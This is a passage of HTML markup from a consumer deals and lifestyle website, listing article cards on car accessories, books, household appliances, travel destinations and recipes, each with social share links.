				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
